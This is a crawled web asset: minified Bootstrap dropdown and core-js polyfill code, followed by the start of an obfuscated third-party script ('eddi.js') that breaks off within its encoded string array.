a=s(t),c="dropdown",u=".bs.dropdown",f=".data-api",l="ArrowUp",p="ArrowDown",d=`hide${u}`,h=`hidden${u}`,m=`show${u}`,g=`shown${u}`,v=`click${u}${f}`,y=`keydown${u}${f}`,b=`keyup${u}${f}`,w="show",x='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',O=`${x}.${w}`,_=".dropdown-menu",E=i.isRTL()?"top-end":"top-start",j=i.isRTL()?"top-start":"top-end",S=i.isRTL()?"bottom-end":"bottom-start",A=i.isRTL()?"bottom-start":"bottom-end",T=i.isRTL()?"left-start":"right-start",D=i.isRTL()?"right-start":"left-start",P={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},C={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class M extends e{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=o.next(this._element,_)[0]||o.prev(this._element,_)[0]||o.findOne(_,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return P}static get DefaultType(){return C}static get NAME(){return c}toggle(){return this._isShown()?this.hide():this.show()}show(){if(i.isDisabled(this._element)||this._isShown())return;const t={relatedTarget:this._element};if(!n.trigger(this._element,m,t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const t of[].concat(...document.body.children))n.on(t,"mouseover",i.noop);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(w),this._element.classList.add(w),n.trigger(this._element,g,t)}}hide(){if(i.isDisabled(this._element)||!this._isShown())return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!n.trigger(this._element,d,t).defaultPrevented){if("ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))n.off(t,"mouseover",i.noop);this._popper&&this._popper.destroy(),this._menu.classList.remove(w),this._element.classList.remove(w),this._element.setAttribute("aria-expanded","false"),r.removeDataAttribute(this._menu,"popper"),n.trigger(this._element,h,t)}}_getConfig(t){if("object"==typeof(t=super._getConfig(t)).reference&&!i.isElement(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError(`${c.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(void 0===a)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=this._parent:i.isElement(this._config.reference)?t=i.getElement(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const e=this._getPopperConfig();this._popper=a.createPopper(t,this._menu,e)}_isShown(){return this._menu.classList.contains(w)}_getPlacement(){const t=this._parent;if(t.classList.contains("dropend"))return T;if(t.classList.contains("dropstart"))return D;if(t.classList.contains("dropup-center"))return"top";if(t.classList.contains("dropdown-center"))return"bottom";const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?j:E:e?A:S}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(r.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,...i.execute(this._config.popperConfig,[t])}}_selectMenuItem({key:t,target:e}){const n=o.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter((t=>i.isVisible(t)));n.length&&i.getNextActiveElement(n,e,t===p,!n.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=M.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(2===t.button||"keyup"===t.type&&"Tab"!==t.key)return;const e=o.find(O);for(const n of e){const e=M.getInstance(n);if(!e||!1===e._config.autoClose)continue;const r=t.composedPath(),o=r.includes(e._menu);if(r.includes(e._element)||"inside"===e._config.autoClose&&!o||"outside"===e._config.autoClose&&o)continue;if(e._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;const i={relatedTarget:e._element};"click"===t.type&&(i.clickEvent=t),e._completeHide(i)}}static dataApiKeydownHandler(t){const e=/input|textarea/i.test(t.target.tagName),n="Escape"===t.key,r=[l,p].includes(t.key);if(!r&&!n)return;if(e&&!n)return;t.preventDefault();const i=this.matches(x)?this:o.prev(this,x)[0]||o.next(this,x)[0]||o.findOne(x,t.delegateTarget.parentNode),s=M.getOrCreateInstance(i);if(r)return t.stopPropagation(),s.show(),void s._selectMenuItem(t);s._isShown()&&(t.stopPropagation(),s.hide(),i.focus())}}return n.on(document,y,x,M.dataApiKeydownHandler),n.on(document,y,_,M.dataApiKeydownHandler),n.on(document,v,M.clearMenus),n.on(document,b,M.clearMenus),n.on(document,v,x,(function(t){t.preventDefault(),M.getOrCreateInstance(this).toggle()})),i.defineJQueryPlugin(M),M}(n(1170),n(9011),n(7956),n(2333),n(5411),n(4035))},2105:function(t,e,n){t.exports=function(t,e){"use strict";return class{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(n,r){const o=e.isElement(r)?t.getDataAttribute(r,"config"):{};return{...this.constructor.Default,..."object"==typeof o?o:{},...e.isElement(r)?t.getDataAttributes(r):{},..."object"==typeof n?n:{}}}_typeCheckConfig(t,n=this.constructor.DefaultType){for(const[r,o]of Object.entries(n)){const n=t[r],i=e.isElement(n)?"element":e.toType(n);if(!new RegExp(o).test(i))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${r}" provided type "${i}" but expected type "${o}".`)}}}}(n(2333),n(4035))},4035:function(t,e){!function(t){"use strict";const e="transitionend",n=t=>(t&&window.CSS&&window.CSS.escape&&(t=t.replace(/#([^\s"#']+)/g,((t,e)=>`#${CSS.escape(e)}`))),t),r=t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:n}=window.getComputedStyle(t);const r=Number.parseFloat(e),o=Number.parseFloat(n);return r||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(n))):0},o=t=>{t.dispatchEvent(new Event(e))},i=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),s=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?s(t.parentNode):null},a=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,c=[],u=t=>{"loading"===document.readyState?(c.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of c)t()})),c.push(t)):t()},f=(t,e=[],n=t)=>"function"==typeof t?t(...e):n;t.defineJQueryPlugin=t=>{u((()=>{const e=a();if(e){const n=t.NAME,r=e.fn[n];e.fn[n]=t.jQueryInterface,e.fn[n].Constructor=t,e.fn[n].noConflict=()=>(e.fn[n]=r,t.jQueryInterface)}}))},t.execute=f,t.executeAfterTransition=(t,n,i=!0)=>{if(!i)return void f(t);const s=r(n)+5;let a=!1;const c=({target:r})=>{r===n&&(a=!0,n.removeEventListener(e,c),f(t))};n.addEventListener(e,c),setTimeout((()=>{a||o(n)}),s)},t.findShadowRoot=s,t.getElement=t=>i(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(n(t)):null,t.getNextActiveElement=(t,e,n,r)=>{const o=t.length;let i=t.indexOf(e);return-1===i?!n&&r?t[o-1]:t[0]:(i+=n?1:-1,r&&(i=(i+o)%o),t[Math.max(0,Math.min(i,o-1))])},t.getTransitionDurationFromElement=r,t.getUID=t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t},t.getjQuery=a,t.isDisabled=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),t.isElement=i,t.isRTL=()=>"rtl"===document.documentElement.dir,t.isVisible=t=>{if(!i(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),n=t.closest("details:not([open])");if(!n)return e;if(n!==t){const e=t.closest("summary");if(e&&e.parentNode!==n)return!1;if(null===e)return!1}return e},t.noop=()=>{},t.onDOMContentLoaded=u,t.parseSelector=n,t.reflow=t=>{t.offsetHeight},t.toType=t=>null==t?`${t}`:Object.prototype.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase(),t.triggerTransitionEnd=o,Object.defineProperty(t,Symbol.toStringTag,{value:"Module"})}(e)},9085:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},3938:function(t,e,n){var r=n(5335);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},8186:function(t,e,n){var r=n(5476),o=n(3747),i=n(6539),s=function(t){return function(e,n,s){var a,c=r(e),u=o(c.length),f=i(s,u);if(t&&n!=n){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},1344:function(t,e,n){var r=n(6885),o=n(8664),i=n(2612),s=n(3747),a=n(2998),c=[].push,u=function(t){var e=1==t,n=2==t,u=3==t,f=4==t,l=6==t,p=7==t,d=5==t||l;return function(h,m,g,v){for(var y,b,w=i(h),x=o(w),O=r(m,g,3),_=s(x.length),E=0,j=v||a,S=e?j(h,_):n||p?j(h,0):void 0;_>E;E++)if((d||E in x)&&(b=O(y=x[E],E,w),t))if(e)S[E]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return E;case 2:c.call(S,y)}else switch(t){case 4:return!1;case 7:c.call(S,y)}return l?-1:u||f?f:S}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterOut:u(7)}},5634:function(t,e,n){var r=n(2074),o=n(1602),i=n(6845),s=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2998:function(t,e,n){var r=n(5335),o=n(8679),i=n(1602)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},8569:function(t){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},4361:function(t,e,n){var r=n(1883),o=n(5816),i=n(7632),s=n(3610);t.exports=function(t,e){for(var n=o(e),a=s.f,c=i.f,u=0;u<n.length;u++){var f=n[u];r(t,f)||a(t,f,c(e,f))}}},7712:function(t,e,n){var r=n(5077),o=n(3610),i=n(6843);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},6843:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},2057:function(t,e,n){"use strict";var r=n(874),o=n(3610),i=n(6843);t.exports=function(t,e,n){var s=r(e);s in t?o.f(t,s,i(0,n)):t[s]=n}},5077:function(t,e,n){var r=n(2074);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},3262:function(t,e,n){var r=n(200),o=n(5335),i=r.document,s=o(i)&&o(i.createElement);t.exports=function(t){return s?i.createElement(t):{}}},7061:function(t,e,n){var r=n(6492);t.exports=r("navigator","userAgent")||""},6845:function(t,e,n){var r,o,i=n(200),s=n(7061),a=i.process,c=a&&a.versions,u=c&&c.v8;u?o=(r=u.split("."))[0]+r[1]:s&&(!(r=s.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=s.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},290:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1605:function(t,e,n){var r=n(200),o=n(7632).f,i=n(7712),s=n(7485),a=n(5975),c=n(4361),u=n(4977);t.exports=function(t,e){var n,f,l,p,d,h=t.target,m=t.global,g=t.stat;if(n=m?r:g?r[h]||a(h,{}):(r[h]||{}).prototype)for(f in e){if(p=e[f],l=t.noTargetGet?(d=o(n,f))&&d.value:n[f],!u(m?f:h+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;c(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),s(n,f,p,t)}}},2074:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},6885:function(t,e,n){var r=n(9085);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},6492:function(t,e,n){var r=n(9720),o=n(200),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},200:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},1883:function(t){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},7708:function(t){t.exports={}},7694:function(t,e,n){var r=n(5077),o=n(2074),i=n(3262);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8664:function(t,e,n){var r=n(2074),o=n(8569),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},9965:function(t,e,n){var r=n(9310),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},9206:function(t,e,n){var r,o,i,s=n(2886),a=n(200),c=n(5335),u=n(7712),f=n(1883),l=n(9310),p=n(5904),d=n(7708),h=a.WeakMap;if(s){var m=l.state||(l.state=new h),g=m.get,v=m.has,y=m.set;r=function(t,e){return e.facade=t,y.call(m,t,e),e},o=function(t){return g.call(m,t)||{}},i=function(t){return v.call(m,t)}}else{var b=p("state");d[b]=!0,r=function(t,e){return e.facade=t,u(t,b,e),e},o=function(t){return f(t,b)?t[b]:{}},i=function(t){return f(t,b)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},8679:function(t,e,n){var r=n(8569);t.exports=Array.isArray||function(t){return"Array"==r(t)}},4977:function(t,e,n){var r=n(2074),o=/#|\.prototype\./,i=function(t,e){var n=a[s(t)];return n==u||n!=c&&("function"==typeof e?r(e):!!e)},s=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=i.data={},c=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},5335:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},6926:function(t){t.exports=!1},1849:function(t,e,n){var r=n(2074);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},2886:function(t,e,n){var r=n(200),o=n(9965),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},3610:function(t,e,n){var r=n(5077),o=n(7694),i=n(3938),s=n(874),a=Object.defineProperty;e.f=r?a:function(t,e,n){if(i(t),e=s(e,!0),i(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},7632:function(t,e,n){var r=n(5077),o=n(9304),i=n(6843),s=n(5476),a=n(874),c=n(1883),u=n(7694),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=s(t),e=a(e,!0),u)try{return f(t,e)}catch(t){}if(c(t,e))return i(!o.f.call(t,e),t[e])}},4789:function(t,e,n){var r=n(6347),o=n(290).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},8916:function(t,e){e.f=Object.getOwnPropertySymbols},6347:function(t,e,n){var r=n(1883),o=n(5476),i=n(8186).indexOf,s=n(7708);t.exports=function(t,e){var n,a=o(t),c=0,u=[];for(n in a)!r(s,n)&&r(a,n)&&u.push(n);for(;e.length>c;)r(a,n=e[c++])&&(~i(u,n)||u.push(n));return u}},9304:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},5816:function(t,e,n){var r=n(6492),o=n(4789),i=n(8916),s=n(3938);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=i.f;return n?e.concat(n(t)):e}},9720:function(t,e,n){var r=n(200);t.exports=r},7485:function(t,e,n){var r=n(200),o=n(7712),i=n(1883),s=n(5975),a=n(9965),c=n(9206),u=c.get,f=c.enforce,l=String(String).split("String");(t.exports=function(t,e,n,a){var c,u=!!a&&!!a.unsafe,p=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet;"function"==typeof n&&("string"!=typeof e||i(n,"name")||o(n,"name",e),(c=f(n)).source||(c.source=l.join("string"==typeof e?e:""))),t!==r?(u?!d&&t[e]&&(p=!0):delete t[e],p?t[e]=n:o(t,e,n)):p?t[e]=n:s(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&u(this).source||a(this)}))},1229:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},5975:function(t,e,n){var r=n(200),o=n(7712);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},5904:function(t,e,n){var r=n(2),o=n(665),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9310:function(t,e,n){var r=n(200),o=n(5975),i="__core-js_shared__",s=r[i]||o(i,{});t.exports=s},2:function(t,e,n){var r=n(6926),o=n(9310);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.9.0",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},6539:function(t,e,n){var r=n(7317),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},5476:function(t,e,n){var r=n(8664),o=n(1229);t.exports=function(t){return r(o(t))}},7317:function(t){var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},3747:function(t,e,n){var r=n(7317),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},2612:function(t,e,n){var r=n(1229);t.exports=function(t){return Object(r(t))}},874:function(t,e,n){var r=n(5335);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},665:function(t){var e=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+n).toString(36)}},5225:function(t,e,n){var r=n(1849);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},1602:function(t,e,n){var r=n(200),o=n(2),i=n(1883),s=n(665),a=n(1849),c=n(5225),u=o("wks"),f=r.Symbol,l=c?f:f&&f.withoutSetter||s;t.exports=function(t){return i(u,t)||(a&&i(f,t)?u[t]=f[t]:u[t]=l("Symbol."+t)),u[t]}},9581:function(t,e,n){"use strict";var r=n(1605),o=n(1344).map;r({target:"Array",proto:!0,forced:!n(5634)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},4913:function(t,e,n){"use strict";var r=n(1605),o=n(5335),i=n(8679),s=n(6539),a=n(3747),c=n(5476),u=n(2057),f=n(1602),l=n(5634)("slice"),p=f("species"),d=[].slice,h=Math.max;r({target:"Array",proto:!0,forced:!l},{slice:function(t,e){var n,r,f,l=c(this),m=a(l.length),g=s(t,m),v=s(void 0===e?m:e,m);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[p])&&(n=void 0):n=void 0,n===Array||void 0===n))return d.call(l,g,v);for(r=new(void 0===n?Array:n)(h(v-g,0)),f=0;g<v;g++,f++)g in l&&u(r,f,l[g]);return r.length=f,r}})}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r].call(i.exports,i,i.exports,n),i.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){"use strict";n(9581),n(4913);var t=n(2453),e=n.n(t);[].slice.call(document.querySelectorAll(".dropdown-toggle")).map((function(t){return new(e())(t)}))}()}();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/eddi.js
body_size: 52032
content:
var _0x6857033c=['bLXnWRXz','e8k7WQOFBW','W73cO3bAWOy','cCo3BJ3dSG','vSoJW7/dOSoq','ttddImo0WOi','AmknWPmYBa','WQKTnfdcVG','WRldQSoHtWG','qNf4WOtdVa','BbetWRpcPG','W4RdNga8W5e','W484W59fca','gXtcPmkcW4O','d8kXrCkQWOu','W67cL1xcLSot','W5NdT2CJW7K','lclcTSofW5u','qSo/WPbxW7i','W5CHW65MiG','x8k+WRqrya','uuzXWRldKq','WPToxNNcSW','WOhcQCo5fwi','AmopW6mzWRq','naf+dSob','dmkYDSkFW4u','cCkRW5BcSSoh','iNjRWO1W','WPFcOCoDbCkV','b8oIiSoTea','WPPLWPi7kW','W6NcQ2XbWOO','zhuEhCkb','A0Wca8kG','W5/cLCoZj0u','qMyecSkr','d8k+WRazzG','eCk4sSkSWOu','ySoyWQTsW4S','uSoqW4mkWOK','hmozWRdcG2y','eMvgWQPh','WQ82WOCBtG','WQHpWOHDWPm','omk+W4lcTmos','WR3dQmoOage','WO3dRxJcL8oR','aCk1W4lcU8og','WQtcSCooWP81','rZC+WOFcGq','ASoAW6BdLmow','W5xcTSk+W7pcGG','WQ1xW64CW7u','DxTxWQtdLq','uhPKWRBdSa','xmknWPyFzq','u8knnX9k','d0vpfmkR','qHy2WQ3cTG','AmkTWOeryq','p1HSl8kH','ySkfb2ri','CceCWRlcVW','j8kTtmkOW64','DG06WRtcSq','WRiJigPS','xfT0WRhdLq','WRdcO0DQvq','W6jkBvDJ','W5BcSSkHW5BcRq','r8oLW5/dU8oU','WRxcU8kMW5/cMG','WQNcNSoAWOSC','WPeioc3cGq','WQ8UANtdHG','iqdcSSk9W6q','FCk6BSoHW4m','WRtcQSofg8kL','WOhcRenNsG','k0j8pCkY','EG7dTmoeWOm','WPiaWReZya','W7lcSwDgWPy','dSkEmh3cJa','WQGwWOCKW58','WPrNWPSppa','p8orwZddJG','W4m8WOO+W7m','WP3dSNpcNmoW','pHRcQCk+W6q','m0zRnSk7','WRRdM1FcSmor','s8omW5SoWPO','aCkFw8ojW4C','kCkDW6VcLmoW','CSomW5/dHmoL','W650DenD','uSkscd1u','f8kxrCkHdG','WOi6txddTq','DNH4WOxdJG','tSkaWOyJwa','gCkQrCkTWRO','WPvjWRSooG','WRxcHmoRWOGA','Bmkbaazf','W6iTEK1w','W4ujiCotW4i','WPZcGgHjAa','W4TggeDN','k8kBASklWQW','qce5WO7cNG','yqO7WQBcOa','W6/cN8kOW5/cSq','sCoAvSk3pW','W57cQ8kgWQZcHq','hCkQtmkRWP0','trW/wYy','ySoPECkana','umo+W7ldOmo3','WQ/cLCoHgKG','gslcN8kVW4K','WOqYtCkuW5W','p258cmkj','FCocWRP9W5u','W5FdUee9W7a','lmocfSojeW','nmkFkSouBtRdKSkYW6JcGCkJW6S','gmk/nmonW54','WQ88iajc','D8osWQrXW4O','W5VcTvziWQ8','W6uOW6DXnq','W48RW7fvkG','WRFcIwPOCa','W6ZcSmkqWRRcVq','W4TfxeHS','W7pcPgvaWOq','WQFdQCoAuWy','WRqjxN1V','WR3dM3dcKCoF','W7qXW7bYka','B8oeECkwhq','WQtdVSo/WR4i','vIRdHCkdWQ4','WOZdO3hcMmo9','rmotWPDXW7a','WQ5StvZcOW','W7BcVSkgWR/cOW','xSolW7udWPm','bSk9dhJcTq','dSkmiMpcVa','WQBdL8ocDIe','t8onW79JWPq','WP/dV3xcHCoL','W4OBWPaZW6W','uCkhECodbW','mmoXrNK8WORcG1hcTCkXW7VcJG','W4ipC3zu','lrJcS8kbW4C','EmoAW4VdL8o7','sXRdPSoOWR4','w8oOu8k2bG','WPpcMgXtDa','WQxdV8oZvHi','W7/cS8kzWP7cUa','pCkkE8oLda','g2bMWRb5','zmkGzMVcHq','bSkSW6FcR8oY','WPmjqgRdMG','W7OqW6rinG','cSo9CYtdSW','aSkiW7/cISoP','WRpdNhpcKSoD','WQBdI8o6vZu','WO7cVSo+WQmd','WPFdHSocwIO','FhTFWP7dHW','wcmGWOBcIa','WOH0WQiLkW','l8o4WP/cMgm','zmoRWPn1W68','WP7cHM5mzW','hmk/B8oxWRK','W7ZdNmoLkfS','s8kTWQOuFa','WP7cMfTkvG','kCkfvSofmq','W7NcRhXsW7i','BSkVWQZcT28','gmoWW7VcQNJcUerPp38','WPZcQmo/dhe','hmoPs8oxWR4','vSoIW6FdHSkA','uHxdNSkdW48','W5uZz2v1','BYqXqXu','kfLNp8kV','vCopW5OzWQW','WRRcGCoIaSkA','tHK+WQFcPa','tIe9WPpcSq','W79yqKrD','sCkdWQddSgi','qSoXW5hdVmow','WPn/WOmcpa','WOewWQ49BW','WOBcMSoOWPCQ','WOpcS8kohWO','pmo7pCovpG','WRiteXhcPG','W5BcOmkJW6tcVW','eCoZm8oTpG','WQOHbY7dUG','B8kpWPNdUMe','mxXIWPvG','CX7dT8omWRu','WQSDvKHn','D3qwiSk6','v1eypCko','vCkAWPauCq','W7NcQmkyWO/dJq','hCk4A8kyW4q','WQa1hGJcOa','WOKcnc3cNa','eSo4lSo1pq','umk5WOWCBW','FmknWOBdMJu','WRq1fcpcVa','EmojymkqCq','W5TYAgjK','z8oFW7RdHCoc','WPRcJgLjBq','f8kXbx/cPG','puT4kSk8','W77cUCkyWQhcTW','W5rNF2D/','u0v8WRBdIW','DmoCW6/dPSoP','gSoygSoWiW','WOOuWQ4vvq','WRhcUSovWPme','W67cVxbgWO8','a8kJWOFdTMm','dSk5xmkPWRG','W4ZcSCkTW7pcLG','q8kpWO8dyG','bSkXW7xcUmo7','c8kUb3BcVa','fmoutsddVW','lCkpw8kNW6y','WO/cGmoxd8kL','WP4UCuRdGq','WOFdOg/cU8od','dSkQD8kyW4e','vhKucSk3','A8kHWQWtEq','aSkXa8o8W5W','WPpcMwvaAW','wbCTxsu','WQ/cGCo6h8or','cCkqrSoiW5K','ee1oamkW','sI47WOJcIG','zSkPWRZdJvW','iCorWPdcMuS','WO1VWP0ekG','aSkvW6pcLSoW','j8ojW5zJWO4','WQxcL8o2WRiE','hmk1DSo+iq','WOlcR8o7dNC','WPSCxKlcQa','g3rNWQ5Y','hCohW7VdSmoW','DNG+fmkz','qSojBmkLkG','FSoTuJVdUW','W7RcQmkpWRZcTq','WOmAtNVdLW','WPqijdlcGG','eCk/d2NcOW','W7xcGmkHW63cUG','e8oKp8kuba','kmogevRcGG','WOVcO8o+g2u','WPxcPSoljSky','vNKne8k/','W6JdLCkbBXdcImoNW54DtdtcOa','qZuXWOZcGG','W7ddTmomle4','Emojymkqhq','qSkiWQxdJZu','AmkrWP7dNuu','a8oSEtNdUa','fSkvxmoaW5W','DSoJW53dSCoa','W6KBW6iRoCoRWQxcPGm','WQ/cL8o5WPi0','i8oABX/dMa','W6OpWPSDW7q','W7dcOSkaWQhcVG','FXOtqbu','FN1zWR7cQG','hCo+W5xdI8o6','vmkUmrHo','sY8TWP/cRa','lCoWWP3cP0G','W6KjBbvT','W60XWRWMCq','DCojWRnPW44','jHtcPmkTW6i','WRhcU8oLbg8','WOC/AhLf','zCodW4xdNCoK','WQKbvKzS','WQdcISkZwHL2uCoavfmsiW','tZGBu8oDmCkQW77cOSkUW6K','WRxcRCoHgmkn','W6ZcIv1iWO4','vSo4uSkZCa','mahcVSk+W6S','v35IWQVdTW','nSkTzNRcNG','W7BcNCkpWPRcJa','WRmywwLT','gCoLmmoFjq','h8oxFapdTq','uXeSrtK','j8kErCocWRy','W48UzMjY','WO40pt7cNq','fSo+WR3cQ34','WRFc